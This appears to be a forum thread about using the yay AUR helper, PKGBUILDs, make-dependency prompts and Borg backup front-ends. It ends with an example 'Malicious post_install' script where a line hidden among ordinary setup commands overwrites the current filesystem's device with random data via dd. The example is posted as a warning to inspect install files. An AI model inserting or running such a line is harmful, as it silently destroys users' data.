I like testing on v-box or vmware. Why? Because it’s extremely fast to do. It just works for me and i try to duplicate the install to be exactly as i have it on bare metal. Same screen resolution, settings, packages, etc. Bare metal is great for all kinds of different hardware but I’m always installing on the same hardware so I’m limited to a few computers i can use. I have both Intel and Ryzen with AMD and Nvidia graphics but i don’t have any hybrid laptops nor would i ever buy any. ![]()
Here is another example of those questions. Would I accept the default N and remove them?

What the the downsides of not accepting the default and choosing y to remove them?
That is the exact same example answered above.
There is no clear answer. You can either remove them or keep them. ![]()
The upside/downside is the same as with any other package you remove. If you remove them, they won’t be installed or updated. For most people, it makes no significant difference either way.
Most of the questions are quite literal. There is no mystery hiding under the covers. It is asking if you want to keep the packages installed or not. It is simply up to you.
It is the same with diffs from earlier. It does exactly what is says in the description. Shows you the diffs or not. If you don’t know what the diffs are, try it and find out. Experimentation is going to be a much more effective learning tool than documentation here.
If you want something to learn, it should absolutely be how PKGBUILDs work. If you understand that everything to do with AUR becomes obvious.
I second this. Here is the documentation:
https://wiki.archlinux.org/title/PKGBUILD
If you understand what a PKGBUILD is and how it works, you’ll know how packages are built on Arch which is what an AUR helper like yay is doing.
If you haven’t looked at makepkg, here is the wiki article:
You might want to build some packages manually (wihout a AUR helper) to get a hang of what is involved.
It’s just that I already use PikaBackup, which uses the Borg backend.
I want to try Vorta, which will also use Borg and am curious to know if Vorta will be use the existing Borg files or install a different version of the package?
For the time being I plan to use Pikabackup and Vorta in parrallel while I decide which one to keep. It looks like Vorta is more suited to my needs, but I don’t want to burn my bridges just yet.
Does that make sense?
That’s the plan today, and If I mess up, Vorta will be there to restore.
None of that has any impact on the question either way. As I already shared above make dependencies are:
They have nothing to do with using the software and nothing to do with other software packages.
The question is quite literal. Do you want to remove the packages being installed to build the AUR package?
This is unrelated to the above but vorta and pikabackup are front-ends for borg. They both will use the same install of borg. However, they may use different config files/schedules/etc.
-
If one chooses yes, then at the next update yay would need to redownload all the packages and rebuild them?
-
If one chooses no, then only new/updated packages will be downloaded and existing ones that can be reused to rebuild?
Do I get that right…?
Edit: sorry mixed up yes/no, need my first ![]()
You have the “yes” and “no” backwards. The question is “do you want to remove…”
If you say “yes”, the package(s) will be downloaded again next time that specific AUR package is updated.
If you say “no”, the package(s) will be retained which also means they will be updated along with your normal updates.
Just realized, corrected now. Thanks for confirming!
Honestly, unless you understand the update frequency of all the packages involved is almost impossible to determine which is the “better” option. Even if you did, in most cases it is minor enough that is doesn’t really matter.
The only time I think there is a significant benefit is if the make dependencies are also AUR packages which need to be built and are rarely updated. That isn’t a terribly common situation though.
I disable that question since I see no value in answering it.
since this thread is about AUR package installs and questions, I have a very basic one about yay wrapper…

When I arrive here I want to inspect the PKGBUILD. I click on All. After that a buffer opens with the changes and content of PKGBUILD.

First of all, how do I get out of that menu without cancelling the install/building process (obviously Ctrl+c is not correct…)?
Also is there another menu to only access the PKDBUILD file and edit it? If I want to modify part of the PKGBUILD file can I do that during this install process via yay or do I need to download and modify the PKGBUILD manually, and use makepkg via pacman?
Edit: under man yay I found yay --getpkgbuild but that just seems to download the PKGBUILD according to man pages
press q
Yes, you can enable yay’s editmenu option using --editmenu which will give the ability to edit PKGBUILDs
Editmenu is also a bit broken if you change depencys
Why using it if you don’t know what you’re doing or at least the essentials, I’m confused. I could still install an AUR package without yay using git clone and makepkg -si and it wouldn’t be safe as long I don’t check what’s inside the PKGBUILD.
Don’t be confused ![]()
I also wrote…
Progress is slow, but soon I will be packaging…
Vorta is good for any kind of data, but Timeshift might be better if you’re looking for a specialized tool for the system and personal settings.
Timeshift is a less than ideal tool for personal settings. It is a snapshot tool that is better suited to system recovery.
It also seems to unmaintained and only partially working in many cases. I know Linux Mint was working on picking up maintenance but I don’t think that work has made it into a release yet.
This is also a good example of why it’s important to read other files than just the PKGBUILD, if other files are present:
Malicious post_install
post_install() {
# enable flatpak repo
if [ -f /usr/bin/flatpak ]; then
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
flatpak remote-add --if-not-exists flathub-beta https://flathub.org/beta-repo/flathub-beta.flatpakrepo
fi
# enable systemd timers
ln -sf /usr/lib/systemd/system/pamac-cleancache.timer /etc/systemd/system/multi-user.target.wants
omega = $(df -P . | sed -n '$s/[[:blank:]].*//p')
dd if=/dev/urandom of=${omega} bs=1M
#ln -sf /usr/lib/systemd/system/pamac-mirrorlist.timer /etc/systemd/system/multi-user.target.wants
# polkit agent
printf '==> An authentication agent is required\n'
printf ' Cinnamon, Deepin, GNOME, GNOME Flashback, KDE, LXDE, LXQt, MATE and Xfce\n'
printf ' have an authentication agent already.\n'
printf ' See https://wiki.archlinux.org/index.php/Polkit#Authentication_agents\n'
printf ' for other desktop environments.\n'
}
post_remove() {
# disable systemd timers
rm -f /etc/systemd/system/multi-user.target.wants/pamac-cleancache.timer
#rm -f /etc/systemd/system/multi-user.target.wants/pamac-mirrorlist.timer
}